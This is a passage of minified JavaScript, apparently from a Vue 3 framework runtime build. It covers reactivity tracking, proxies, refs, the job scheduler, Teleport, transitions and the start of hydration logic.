e=n.computed.deps;e;e=e.nextDep)Le(e,!0)}t||--n.sc||!n.map||n.map.delete(n.key)}function De(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}function Ie(e,t){e.effect instanceof be&&(e=e.effect.fn);const n=new be(e);t&&d(n,t);try{n.run()}catch(e){throw n.stop(),e}const r=n.run.bind(n);return r.effect=n,r}function Re(e){e.effect.stop()}let Oe=!0;const Me=[];function Ne(){Me.push(Oe),Oe=!1}function Fe(){const e=Me.pop();Oe=void 0===e||e}function Pe(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const e=he;he=void 0;try{t()}finally{he=e}}}let He=0;class We{constructor(e,t){this.sub=e,this.dep=t,this.version=t.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class Be{constructor(e){this.computed=e,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0,this.__v_skip=!0}track(e){if(!he||!Oe||he===this.computed)return;let t=this.activeLink;if(void 0===t||t.sub!==he)t=this.activeLink=new We(he,this),he.deps?(t.prevDep=he.depsTail,he.depsTail.nextDep=t,he.depsTail=t):he.deps=he.depsTail=t,Ve(t);else if(-1===t.version&&(t.version=this.version,t.nextDep)){const e=t.nextDep;e.prevDep=t.prevDep,t.prevDep&&(t.prevDep.nextDep=e),t.prevDep=he.depsTail,t.nextDep=void 0,he.depsTail.nextDep=t,he.depsTail=t,he.deps===t&&(he.deps=e)}return t}trigger(e){this.version++,He++,this.notify(e)}notify(e){ke();try{for(let e=this.subs;e;e=e.prevSub)e.sub.notify()&&e.sub.dep.notify()}finally{Ee()}}}function Ve(e){if(e.dep.sc++,4&e.sub.flags){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let e=t.deps;e;e=e.nextDep)Ve(e)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const je=new WeakMap,qe=Symbol(""),ze=Symbol(""),$e=Symbol("");function Ue(e,t,n){if(Oe&&he){let t=je.get(e);t||je.set(e,t=new Map);let r=t.get(n);r||(t.set(n,r=new Be),r.map=t,r.key=n),r.track()}}function Ze(e,t,n,r,i,o){const s=je.get(e);if(!s)return void He++;const a=e=>{e&&e.trigger()};if(ke(),"clear"===t)s.forEach(a);else{const i=m(e),o=i&&A(n);if(i&&"length"===n){const e=Number(r);s.forEach(((t,n)=>{("length"===n||n===$e||!S(n)&&n>=e)&&a(t)}))}else switch((void 0!==n||s.has(void 0))&&a(s.get(n)),o&&a(s.get($e)),t){case"add":i?o&&a(s.get("length")):(a(s.get(qe)),v(e)&&a(s.get(ze)));break;case"delete":i||(a(s.get(qe)),v(e)&&a(s.get(ze)));break;case"set":v(e)&&a(s.get(qe))}}Ee()}function Ke(e){const t=Mt(e);return t===e?t:(Ue(t,0,$e),Rt(e)?t:t.map(Ft))}function Ye(e){return Ue(e=Mt(e),0,$e),e}const Ge={__proto__:null,[Symbol.iterator](){return Xe(this,Symbol.iterator,Ft)},concat(...e){return Ke(this).concat(...e.map((e=>m(e)?Ke(e):e)))},entries(){return Xe(this,"entries",(e=>(e[1]=Ft(e[1]),e)))},every(e,t){return Je(this,"every",e,t,void 0,arguments)},filter(e,t){return Je(this,"filter",e,t,(e=>e.map(Ft)),arguments)},find(e,t){return Je(this,"find",e,t,Ft,arguments)},findIndex(e,t){return Je(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return Je(this,"findLast",e,t,Ft,arguments)},findLastIndex(e,t){return Je(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return Je(this,"forEach",e,t,void 0,arguments)},includes(...e){return tt(this,"includes",e)},indexOf(...e){return tt(this,"indexOf",e)},join(e){return Ke(this).join(e)},lastIndexOf(...e){return tt(this,"lastIndexOf",e)},map(e,t){return Je(this,"map",e,t,void 0,arguments)},pop(){return nt(this,"pop")},push(...e){return nt(this,"push",e)},reduce(e,...t){return et(this,"reduce",e,t)},reduceRight(e,...t){return et(this,"reduceRight",e,t)},shift(){return nt(this,"shift")},some(e,t){return Je(this,"some",e,t,void 0,arguments)},splice(...e){return nt(this,"splice",e)},toReversed(){return Ke(this).toReversed()},toSorted(e){return Ke(this).toSorted(e)},toSpliced(...e){return Ke(this).toSpliced(...e)},unshift(...e){return nt(this,"unshift",e)},values(){return Xe(this,"values",Ft)}};function Xe(e,t,n){const r=Ye(e),i=r[t]();return r===e||Rt(e)||(i._next=i.next,i.next=()=>{const e=i._next();return e.value&&(e.value=n(e.value)),e}),i}const Qe=Array.prototype;function Je(e,t,n,r,i,o){const s=Ye(e),a=s!==e&&!Rt(e),l=s[t];if(l!==Qe[t]){const t=l.apply(e,o);return a?Ft(t):t}let c=n;s!==e&&(a?c=function(t,r){return n.call(this,Ft(t),r,e)}:n.length>2&&(c=function(t,r){return n.call(this,t,r,e)}));const u=l.call(s,c,r);return a&&i?i(u):u}function et(e,t,n,r){const i=Ye(e);let o=n;return i!==e&&(Rt(e)?n.length>3&&(o=function(t,r,i){return n.call(this,t,r,i,e)}):o=function(t,r,i){return n.call(this,t,Ft(r),i,e)}),i[t](o,...r)}function tt(e,t,n){const r=Mt(e);Ue(r,0,$e);const i=r[t](...n);return-1!==i&&!1!==i||!Ot(n[0])?i:(n[0]=Mt(n[0]),r[t](...n))}function nt(e,t,n=[]){Ne(),ke();const r=Mt(e)[t].apply(e,n);return Ee(),Fe(),r}const rt=i("__proto__,__v_isRef,__isVue"),it=new Set(Object.getOwnPropertyNames(Symbol).filter((e=>"arguments"!==e&&"caller"!==e)).map((e=>Symbol[e])).filter(S));function ot(e){S(e)||(e=String(e));const t=Mt(this);return Ue(t,0,e),t.hasOwnProperty(e)}class st{constructor(e=!1,t=!1){this._isReadonly=e,this._isShallow=t}get(e,t,n){if("__v_skip"===t)return e.__v_skip;const r=this._isReadonly,i=this._isShallow;if("__v_isReactive"===t)return!r;if("__v_isReadonly"===t)return r;if("__v_isShallow"===t)return i;if("__v_raw"===t)return n===(r?i?Et:kt:i?xt:St).get(e)||Object.getPrototypeOf(e)===Object.getPrototypeOf(n)?e:void 0;const o=m(e);if(!r){let e;if(o&&(e=Ge[t]))return e;if("hasOwnProperty"===t)return ot}const s=Reflect.get(e,t,Ht(e)?e:n);return(S(t)?it.has(t):rt(t))?s:(r||Ue(e,0,t),i?s:Ht(s)?o&&A(t)?s:s.value:x(s)?r?Tt(s):_t(s):s)}}class at extends st{constructor(e=!1){super(!1,e)}set(e,t,n,r){let i=e[t];if(!this._isShallow){const t=It(i);if(Rt(n)||It(n)||(i=Mt(i),n=Mt(n)),!m(e)&&Ht(i)&&!Ht(n))return!t&&(i.value=n,!0)}const o=m(e)&&A(t)?Number(t)<e.length:f(e,t),s=Reflect.set(e,t,n,Ht(e)?e:r);return e===Mt(r)&&(o?H(n,i)&&Ze(e,"set",t,n):Ze(e,"add",t,n)),s}deleteProperty(e,t){const n=f(e,t),r=(e[t],Reflect.deleteProperty(e,t));return r&&n&&Ze(e,"delete",t,void 0),r}has(e,t){const n=Reflect.has(e,t);return S(t)&&it.has(t)||Ue(e,0,t),n}ownKeys(e){return Ue(e,0,m(e)?"length":qe),Reflect.ownKeys(e)}}class lt extends st{constructor(e=!1){super(!0,e)}set(e,t){return!0}deleteProperty(e,t){return!0}}const ct=new at,ut=new lt,dt=new at(!0),ht=new lt(!0),pt=e=>e,ft=e=>Reflect.getPrototypeOf(e);function mt(e){return function(...t){return"delete"!==e&&("clear"===e?void 0:this)}}function vt(e,t){const n=function(e,t){const n={get(n){const r=this.__v_raw,i=Mt(r),o=Mt(n);e||(H(n,o)&&Ue(i,0,n),Ue(i,0,o));const{has:s}=ft(i),a=t?pt:e?Pt:Ft;return s.call(i,n)?a(r.get(n)):s.call(i,o)?a(r.get(o)):void(r!==i&&r.get(n))},get size(){const t=this.__v_raw;return!e&&Ue(Mt(t),0,qe),Reflect.get(t,"size",t)},has(t){const n=this.__v_raw,r=Mt(n),i=Mt(t);return e||(H(t,i)&&Ue(r,0,t),Ue(r,0,i)),t===i?n.has(t):n.has(t)||n.has(i)},forEach(n,r){const i=this,o=i.__v_raw,s=Mt(o),a=t?pt:e?Pt:Ft;return!e&&Ue(s,0,qe),o.forEach(((e,t)=>n.call(r,a(e),a(t),i)))}};return d(n,e?{add:mt("add"),set:mt("set"),delete:mt("delete"),clear:mt("clear")}:{add(e){t||Rt(e)||It(e)||(e=Mt(e));const n=Mt(this);return ft(n).has.call(n,e)||(n.add(e),Ze(n,"add",e,e)),this},set(e,n){t||Rt(n)||It(n)||(n=Mt(n));const r=Mt(this),{has:i,get:o}=ft(r);let s=i.call(r,e);s||(e=Mt(e),s=i.call(r,e));const a=o.call(r,e);return r.set(e,n),s?H(n,a)&&Ze(r,"set",e,n):Ze(r,"add",e,n),this},delete(e){const t=Mt(this),{has:n,get:r}=ft(t);let i=n.call(t,e);i||(e=Mt(e),i=n.call(t,e)),r&&r.call(t,e);const o=t.delete(e);return i&&Ze(t,"delete",e,void 0),o},clear(){const e=Mt(this),t=0!==e.size,n=e.clear();return t&&Ze(e,"clear",void 0,void 0),n}}),["keys","values","entries",Symbol.iterator].forEach((r=>{n[r]=function(e,t,n){return function(...r){const i=this.__v_raw,o=Mt(i),s=v(o),a="entries"===e||e===Symbol.iterator&&s,l="keys"===e&&s,c=i[e](...r),u=n?pt:t?Pt:Ft;return!t&&Ue(o,0,l?ze:qe),{next(){const{value:e,done:t}=c.next();return t?{value:e,done:t}:{value:a?[u(e[0]),u(e[1])]:u(e),done:t}},[Symbol.iterator](){return this}}}}(r,e,t)})),n}(e,t);return(t,r,i)=>"__v_isReactive"===r?!e:"__v_isReadonly"===r?e:"__v_raw"===r?t:Reflect.get(f(n,r)&&r in t?n:t,r,i)}const gt={get:vt(!1,!1)},bt={get:vt(!1,!0)},yt={get:vt(!0,!1)},wt={get:vt(!0,!0)},St=new WeakMap,xt=new WeakMap,kt=new WeakMap,Et=new WeakMap;function _t(e){return It(e)?e:Lt(e,!1,ct,gt,St)}function Ct(e){return Lt(e,!1,dt,bt,xt)}function Tt(e){return Lt(e,!0,ut,yt,kt)}function At(e){return Lt(e,!0,ht,wt,Et)}function Lt(e,t,n,r,i){if(!x(e))return e;if(e.__v_raw&&(!t||!e.__v_isReactive))return e;const o=(s=e).__v_skip||!Object.isExtensible(s)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}(C(s));var s;if(0===o)return e;const a=i.get(e);if(a)return a;const l=new Proxy(e,2===o?r:n);return i.set(e,l),l}function Dt(e){return It(e)?Dt(e.__v_raw):!(!e||!e.__v_isReactive)}function It(e){return!(!e||!e.__v_isReadonly)}function Rt(e){return!(!e||!e.__v_isShallow)}function Ot(e){return!!e&&!!e.__v_raw}function Mt(e){const t=e&&e.__v_raw;return t?Mt(t):e}function Nt(e){return!f(e,"__v_skip")&&Object.isExtensible(e)&&B(e,"__v_skip",!0),e}const Ft=e=>x(e)?_t(e):e,Pt=e=>x(e)?Tt(e):e;function Ht(e){return!!e&&!0===e.__v_isRef}function Wt(e){return Vt(e,!1)}function Bt(e){return Vt(e,!0)}function Vt(e,t){return Ht(e)?e:new jt(e,t)}class jt{constructor(e,t){this.dep=new Be,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=t?e:Mt(e),this._value=t?e:Ft(e),this.__v_isShallow=t}get value(){return this.dep.track(),this._value}set value(e){const t=this._rawValue,n=this.__v_isShallow||Rt(e)||It(e);e=n?e:Mt(e),H(e,t)&&(this._rawValue=e,this._value=n?e:Ft(e),this.dep.trigger())}}function qt(e){e.dep&&e.dep.trigger()}function zt(e){return Ht(e)?e.value:e}function $t(e){return y(e)?e():zt(e)}const Ut={get:(e,t,n)=>"__v_raw"===t?e:zt(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const i=e[t];return Ht(i)&&!Ht(n)?(i.value=n,!0):Reflect.set(e,t,n,r)}};function Zt(e){return Dt(e)?e:new Proxy(e,Ut)}class Kt{constructor(e){this.__v_isRef=!0,this._value=void 0;const t=this.dep=new Be,{get:n,set:r}=e(t.track.bind(t),t.trigger.bind(t));this._get=n,this._set=r}get value(){return this._value=this._get()}set value(e){this._set(e)}}function Yt(e){return new Kt(e)}function Gt(e){const t=m(e)?new Array(e.length):{};for(const n in e)t[n]=en(e,n);return t}class Xt{constructor(e,t,n){this._object=e,this._key=t,this._defaultValue=n,this.__v_isRef=!0,this._value=void 0}get value(){const e=this._object[this._key];return this._value=void 0===e?this._defaultValue:e}set value(e){this._object[this._key]=e}get dep(){return function(e,t){const n=je.get(e);return n&&n.get(t)}(Mt(this._object),this._key)}}class Qt{constructor(e){this._getter=e,this.__v_isRef=!0,this.__v_isReadonly=!0,this._value=void 0}get value(){return this._value=this._getter()}}function Jt(e,t,n){return Ht(e)?e:y(e)?new Qt(e):x(e)&&arguments.length>1?en(e,t,n):Wt(e)}function en(e,t,n){const r=e[t];return Ht(r)?r:new Xt(e,t,n)}class tn{constructor(e,t,n){this.fn=e,this.setter=t,this._value=void 0,this.dep=new Be(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=He-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!t,this.isSSR=n}notify(){if(this.flags|=16,!(8&this.flags||he===this))return xe(this,!0),!0}get value(){const e=this.dep.track();return Ae(this),e&&(e.version=this.dep.version),this._value}set value(e){this.setter&&this.setter(e)}}const nn={GET:"get",HAS:"has",ITERATE:"iterate"},rn={SET:"set",ADD:"add",DELETE:"delete",CLEAR:"clear"},on={},sn=new WeakMap;let an;function ln(){return an}function cn(e,t=!1,n=an){if(n){let t=sn.get(n);t||sn.set(n,t=[]),t.push(e)}}function un(e,t=1/0,n){if(t<=0||!x(e)||e.__v_skip)return e;if((n=n||new Set).has(e))return e;if(n.add(e),t--,Ht(e))un(e.value,t,n);else if(m(e))for(let r=0;r<e.length;r++)un(e[r],t,n);else if(g(e)||v(e))e.forEach((e=>{un(e,t,n)}));else if(T(e)){for(const r in e)un(e[r],t,n);for(const r of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,r)&&un(e[r],t,n)}return e}const dn=[];function hn(e,t){}const pn={SETUP_FUNCTION:0,0:"SETUP_FUNCTION",RENDER_FUNCTION:1,1:"RENDER_FUNCTION",NATIVE_EVENT_HANDLER:5,5:"NATIVE_EVENT_HANDLER",COMPONENT_EVENT_HANDLER:6,6:"COMPONENT_EVENT_HANDLER",VNODE_HOOK:7,7:"VNODE_HOOK",DIRECTIVE_HOOK:8,8:"DIRECTIVE_HOOK",TRANSITION_HOOK:9,9:"TRANSITION_HOOK",APP_ERROR_HANDLER:10,10:"APP_ERROR_HANDLER",APP_WARN_HANDLER:11,11:"APP_WARN_HANDLER",FUNCTION_REF:12,12:"FUNCTION_REF",ASYNC_COMPONENT_LOADER:13,13:"ASYNC_COMPONENT_LOADER",SCHEDULER:14,14:"SCHEDULER",COMPONENT_UPDATE:15,15:"COMPONENT_UPDATE",APP_UNMOUNT_CLEANUP:16,16:"APP_UNMOUNT_CLEANUP"};function fn(e,t,n,r){try{return r?e(...r):e()}catch(e){vn(e,t,n)}}function mn(e,t,n,r){if(y(e)){const i=fn(e,t,n,r);return i&&k(i)&&i.catch((e=>{vn(e,t,n)})),i}if(m(e)){const i=[];for(let o=0;o<e.length;o++)i.push(mn(e[o],t,n,r));return i}}function vn(e,t,n,r=!0){t&&t.vnode;const{errorHandler:i,throwUnhandledErrorInProduction:s}=t&&t.appContext.config||o;if(t){let r=t.parent;const o=t.proxy,s=`https://vuejs.org/error-reference/#runtime-${n}`;for(;r;){const t=r.ec;if(t)for(let n=0;n<t.length;n++)if(!1===t[n](e,o,s))return;r=r.parent}if(i)return Ne(),fn(i,null,10,[e,o,s]),void Fe()}!function(e,t,n,r=!0,i=!1){if(i)throw e;console.error(e)}(e,0,0,r,s)}const gn=[];let bn=-1;const yn=[];let wn=null,Sn=0;const xn=Promise.resolve();let kn=null;function En(e){const t=kn||xn;return e?t.then(this?e.bind(this):e):t}function _n(e){if(!(1&e.flags)){const t=Dn(e),n=gn[gn.length-1];!n||!(2&e.flags)&&t>=Dn(n)?gn.push(e):gn.splice(function(e){let t=bn+1,n=gn.length;for(;t<n;){const r=t+n>>>1,i=gn[r],o=Dn(i);o<e||o===e&&2&i.flags?t=r+1:n=r}return t}(t),0,e),e.flags|=1,Cn()}}function Cn(){kn||(kn=xn.then(In))}function Tn(e){m(e)?yn.push(...e):wn&&-1===e.id?wn.splice(Sn+1,0,e):1&e.flags||(yn.push(e),e.flags|=1),Cn()}function An(e,t,n=bn+1){for(;n<gn.length;n++){const t=gn[n];if(t&&2&t.flags){if(e&&t.id!==e.uid)continue;gn.splice(n,1),n--,4&t.flags&&(t.flags&=-2),t(),4&t.flags||(t.flags&=-2)}}}function Ln(e){if(yn.length){const e=[...new Set(yn)].sort(((e,t)=>Dn(e)-Dn(t)));if(yn.length=0,wn)return void wn.push(...e);for(wn=e,Sn=0;Sn<wn.length;Sn++){const e=wn[Sn];4&e.flags&&(e.flags&=-2),8&e.flags||e(),e.flags&=-2}wn=null,Sn=0}}const Dn=e=>null==e.id?2&e.flags?-1:1/0:e.id;function In(e){try{for(bn=0;bn<gn.length;bn++){const e=gn[bn];!e||8&e.flags||(4&e.flags&&(e.flags&=-2),fn(e,e.i,e.i?15:14),4&e.flags||(e.flags&=-2))}}finally{for(;bn<gn.length;bn++){const e=gn[bn];e&&(e.flags&=-2)}bn=-1,gn.length=0,Ln(),kn=null,(gn.length||yn.length)&&In(e)}}let Rn,On=[],Mn=!1,Nn=null,Fn=null;function Pn(e){const t=Nn;return Nn=e,Fn=e&&e.type.__scopeId||null,t}function Hn(e){Fn=e}function Wn(){Fn=null}const Bn=e=>Vn;function Vn(e,t=Nn,n){if(!t)return e;if(e._n)return e;const r=(...n)=>{r._d&&hs(-1);const i=Pn(t);let o;try{o=e(...n)}finally{Pn(i),r._d&&hs(1)}return o};return r._n=!0,r._c=!0,r._d=!0,r}function jn(e,t){if(null===Nn)return e;const n=Js(Nn),r=e.dirs||(e.dirs=[]);for(let e=0;e<t.length;e++){let[i,s,a,l=o]=t[e];i&&(y(i)&&(i={mounted:i,updated:i}),i.deep&&un(s),r.push({dir:i,instance:n,value:s,oldValue:void 0,arg:a,modifiers:l}))}return e}function qn(e,t,n,r){const i=e.dirs,o=t&&t.dirs;for(let s=0;s<i.length;s++){const a=i[s];o&&(a.oldValue=o[s].value);let l=a.dir[r];l&&(Ne(),mn(l,n,8,[e.el,a,e,t]),Fe())}}const zn=Symbol("_vte"),$n=e=>e.__isTeleport,Un=e=>e&&(e.disabled||""===e.disabled),Zn=e=>e&&(e.defer||""===e.defer),Kn=e=>"undefined"!=typeof SVGElement&&e instanceof SVGElement,Yn=e=>"function"==typeof MathMLElement&&e instanceof MathMLElement,Gn=(e,t)=>{const n=e&&e.to;return w(n)?t?t(n):null:n},Xn={name:"Teleport",__isTeleport:!0,process(e,t,n,r,i,o,s,a,l,c){const{mc:u,pc:d,pbc:h,o:{insert:p,querySelector:f,createText:m,createComment:v}}=c,g=Un(t.props);let{shapeFlag:b,children:y,dynamicChildren:w}=t;if(null==e){const e=t.el=m(""),c=t.anchor=m("");p(e,n,r),p(c,n,r);const d=(e,t)=>{16&b&&(i&&i.isCE&&(i.ce._teleportTarget=e),u(y,e,t,i,o,s,a,l))},h=()=>{const e=t.target=Gn(t.props,f),n=tr(e,t,m,p);e&&("svg"!==s&&Kn(e)?s="svg":"mathml"!==s&&Yn(e)&&(s="mathml"),g||(d(e,n),er(t,!1)))};g&&(d(n,c),er(t,!0)),Zn(t.props)?(t.el.__isMounted=!1,yo((()=>{h(),delete t.el.__isMounted}),o)):h()}else{if(Zn(t.props)&&!1===e.el.__isMounted)return void yo((()=>{Xn.process(e,t,n,r,i,o,s,a,l,c)}),o);t.el=e.el,t.targetStart=e.targetStart;const u=t.anchor=e.anchor,p=t.target=e.target,m=t.targetAnchor=e.targetAnchor,v=Un(e.props),b=v?n:p,y=v?u:m;if("svg"===s||Kn(p)?s="svg":("mathml"===s||Yn(p))&&(s="mathml"),w?(h(e.dynamicChildren,w,b,i,o,s,a),Co(e,t,!0)):l||d(e,t,b,y,i,o,s,a,!1),g)v?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):Qn(t,n,u,c,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const e=t.target=Gn(t.props,f);e&&Qn(t,e,null,c,0)}else v&&Qn(t,p,m,c,1);er(t,g)}},remove(e,t,n,{um:r,o:{remove:i}},o){const{shapeFlag:s,children:a,anchor:l,targetStart:c,targetAnchor:u,target:d,props:h}=e;if(d&&(i(c),i(u)),o&&i(l),16&s){const e=o||!Un(h);for(let i=0;i<a.length;i++){const o=a[i];r(o,t,n,e,!!o.dynamicChildren)}}},move:Qn,hydrate:function(e,t,n,r,i,o,{o:{nextSibling:s,parentNode:a,querySelector:l,insert:c,createText:u}},d){const h=t.target=Gn(t.props,l);if(h){const l=Un(t.props),p=h._lpa||h.firstChild;if(16&t.shapeFlag)if(l)t.anchor=d(s(e),t,a(e),n,r,i,o),t.targetStart=p,t.targetAnchor=p&&s(p);else{t.anchor=s(e);let a=p;for(;a;){if(a&&8===a.nodeType)if("teleport start anchor"===a.data)t.targetStart=a;else if("teleport anchor"===a.data){t.targetAnchor=a,h._lpa=t.targetAnchor&&s(t.targetAnchor);break}a=s(a)}t.targetAnchor||tr(h,t,u,c),d(p&&s(p),t,h,n,r,i,o)}er(t,l)}return t.anchor&&s(t.anchor)}};function Qn(e,t,n,{o:{insert:r},m:i},o=2){0===o&&r(e.targetAnchor,t,n);const{el:s,anchor:a,shapeFlag:l,children:c,props:u}=e,d=2===o;if(d&&r(s,t,n),(!d||Un(u))&&16&l)for(let e=0;e<c.length;e++)i(c[e],t,n,2);d&&r(a,t,n)}const Jn=Xn;function er(e,t){const n=e.ctx;if(n&&n.ut){let r,i;for(t?(r=e.el,i=e.anchor):(r=e.targetStart,i=e.targetAnchor);r&&r!==i;)1===r.nodeType&&r.setAttribute("data-v-owner",n.uid),r=r.nextSibling;n.ut()}}function tr(e,t,n,r){const i=t.targetStart=n(""),o=t.targetAnchor=n("");return i[zn]=o,e&&(r(i,e),r(o,e)),o}const nr=Symbol("_leaveCb"),rr=Symbol("_enterCb");function ir(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return Gr((()=>{e.isMounted=!0})),Jr((()=>{e.isUnmounting=!0})),e}const or=[Function,Array],sr={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:or,onEnter:or,onAfterEnter:or,onEnterCancelled:or,onBeforeLeave:or,onLeave:or,onAfterLeave:or,onLeaveCancelled:or,onBeforeAppear:or,onAppear:or,onAfterAppear:or,onAppearCancelled:or},ar=e=>{const t=e.subTree;return t.component?ar(t.component):t};function lr(e){let t=e[0];if(e.length>1){let n=!1;for(const r of e)if(r.type!==is){t=r,n=!0;break}}return t}const cr={name:"BaseTransition",props:sr,setup(e,{slots:t}){const n=Ps(),r=ir();return()=>{const i=t.default&&mr(t.default(),!0);if(!i||!i.length)return;const o=lr(i),s=Mt(e),{mode:a}=s;if(r.isLeaving)return hr(o);const l=pr(o);if(!l)return hr(o);let c=dr(l,s,r,n,(e=>c=e));l.type!==is&&fr(l,c);let u=n.subTree&&pr(n.subTree);if(u&&u.type!==is&&!gs(l,u)&&ar(n).type!==is){let e=dr(u,s,r,n);if(fr(u,e),"out-in"===a&&l.type!==is)return r.isLeaving=!0,e.afterLeave=()=>{r.isLeaving=!1,8&n.job.flags||n.update(),delete e.afterLeave,u=void 0},hr(o);"in-out"===a&&l.type!==is?e.delayLeave=(e,t,n)=>{ur(r,u)[String(u.key)]=u,e[nr]=()=>{t(),e[nr]=void 0,delete c.delayedLeave,u=void 0},c.delayedLeave=()=>{n(),delete c.delayedLeave,u=void 0}}:u=void 0}else u&&(u=void 0);return o}}};function ur(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function dr(e,t,n,r,i){const{appear:o,mode:s,persisted:a=!1,onBeforeEnter:l,onEnter:c,onAfterEnter:u,onEnterCancelled:d,onBeforeLeave:h,onLeave:p,onAfterLeave:f,onLeaveCancelled:v,onBeforeAppear:g,onAppear:b,onAfterAppear:y,onAppearCancelled:w}=t,S=String(e.key),x=ur(n,e),k=(e,t)=>{e&&mn(e,r,9,t)},E=(e,t)=>{const n=t[1];k(e,t),m(e)?e.every((e=>e.length<=1))&&n():e.length<=1&&n()},_={mode:s,persisted:a,beforeEnter(t){let r=l;if(!n.isMounted){if(!o)return;r=g||l}t[nr]&&t[nr](!0);const i=x[S];i&&gs(e,i)&&i.el[nr]&&i.el[nr](),k(r,[t])},enter(e){let t=c,r=u,i=d;if(!n.isMounted){if(!o)return;t=b||c,r=y||u,i=w||d}let s=!1;const a=e[rr]=t=>{s||(s=!0,k(t?i:r,[e]),_.delayedLeave&&_.delayedLeave(),e[rr]=void 0)};t?E(t,[e,a]):a()},leave(t,r){const i=String(e.key);if(t[rr]&&t[rr](!0),n.isUnmounting)return r();k(h,[t]);let o=!1;const s=t[nr]=n=>{o||(o=!0,r(),k(n?v:f,[t]),t[nr]=void 0,x[i]===e&&delete x[i])};x[i]=e,p?E(p,[t,s]):s()},clone(e){const o=dr(e,t,n,r,i);return i&&i(o),o}};return _}function hr(e){if(Hr(e))return(e=Es(e)).children=null,e}function pr(e){if(!Hr(e))return $n(e.type)&&e.children?lr(e.children):e;if(e.component)return e.component.subTree;const{shapeFlag:t,children:n}=e;if(n){if(16&t)return n[0];if(32&t&&y(n.default))return n.default()}}function fr(e,t){6&e.shapeFlag&&e.component?(e.transition=t,fr(e.component.subTree,t)):128&e.shapeFlag?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function mr(e,t=!1,n){let r=[],i=0;for(let o=0;o<e.length;o++){let s=e[o];const a=null==n?s.key:String(n)+String(null!=s.key?s.key:o);s.type===ns?(128&s.patchFlag&&i++,r=r.concat(mr(s.children,t,a))):(t||s.type!==is)&&r.push(null!=a?Es(s,{key:a}):s)}if(i>1)for(let e=0;e<r.length;e++)r[e].patchFlag=-2;return r}function vr(e,t){return y(e)?(()=>d({name:e.name},t,{setup:e}))():e}function gr(){const e=Ps();return e?(e.appContext.config.idPrefix||"v")+"-"+e.ids[0]+e.ids[1]++:""}function br(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}function yr(e){const t=Ps(),n=Bt(null);if(t){const r=t.refs===o?t.refs={}:t.refs;Object.defineProperty(r,e,{enumerable:!0,get:()=>n.value,set:e=>n.value=e})}return n}function wr(e,t,n,r,i=!1){if(m(e))return void e.forEach(((e,o)=>wr(e,t&&(m(t)?t[o]:t),n,r,i)));if(Nr(r)&&!i)return void(512&r.shapeFlag&&r.type.__asyncResolved&&r.component.subTree.component&&wr(e,t,n,r.component.subTree));const s=4&r.shapeFlag?Js(r.component):r.el,a=i?null:s,{i:l,r:c}=e,u=t&&t.r,d=l.refs===o?l.refs={}:l.refs,p=l.setupState,v=Mt(p),g=p===o?()=>!1:e=>f(v,e);if(null!=u&&u!==c&&(w(u)?(d[u]=null,g(u)&&(p[u]=null)):Ht(u)&&(u.value=null)),y(c))fn(c,l,12,[a,d]);else{const t=w(c),r=Ht(c);if(t||r){const o=()=>{if(e.f){const n=t?g(c)?p[c]:d[c]:c.value;i?m(n)&&h(n,s):m(n)?n.includes(s)||n.push(s):t?(d[c]=[s],g(c)&&(p[c]=d[c])):(c.value=[s],e.k&&(d[e.k]=c.value))}else t?(d[c]=a,g(c)&&(p[c]=a)):r&&(c.value=a,e.k&&(d[e.k]=a))};a?(o.id=-1,yo(o,n)):o()}}}let Sr=!1;const xr=()=>{Sr||(console.error("Hydration completed but contains mismatches."),Sr=!0)},kr=e=>{if(1===e.nodeType)return(e=>e.namespaceURI.includes("svg")&&"foreignObject"!==e.tagName)(e)?"svg":(e=>e.namespaceURI.includes("MathML"))(e)?"mathml":void 0},Er=e=>8===e.nodeType;function _r(e){const{mt:t,p:n,o:{patchProp:r,createText:i,nextSibling:o,parentNode:s,remove:a,insert:l,createComment:u}}=e,d=(n,r,a,c,u,y=!1)=>{y=y||!!r.dynamicChildren;const w=Er(n)&&"["===n.data,S=()=>m(n,r,a,c,u,w),{type:x,ref:k,shapeFlag:E,patchFlag:_}=r;let C=n.nodeType;r.el=n,-2===_&&(y=!1,r.dynamicChildren=null);let T=null;switch(x){case rs:3!==C?""===r.children?(l(r.el=i(""),s(n),n),T=n):T=S():(n.data!==r.children&&(xr(),n.data=r.children),T=o(n));break;case is:b(n)?(T=o(n),g(r.el=n.content.firstChild,n,a)):T=8!==C||w?S():o(n);break;case os:if(w&&(C=(n=o(n)).nodeType),1===C||3===C){T=n;const e=!r.children.length;for(let t=0;t<r.staticCount;t++)e&&(r.children+=1===T.nodeType?T.outerHTML:T.data),t===r.staticCount-1&&(r.anchor=T),T=o(T);return w?o(T):T}S();break;case ns:T=w?f(n,r,a,c,u,y):S();break;default:if(1&E)T=1===C&&r.type.toLowerCase()===n.tagName.toLowerCase()||b(n)?h(n,r,a,c,u,y):S();else if(6&E){r.slotScopeIds=u;const e=s(n);if(T=w?v(n):Er(n)&&"teleport start"===n.data?v(n,n.data,"teleport end"):o(n),t(r,e,null,a,c,kr(e),y),Nr(r)&&!r.type.__asyncResolved){let 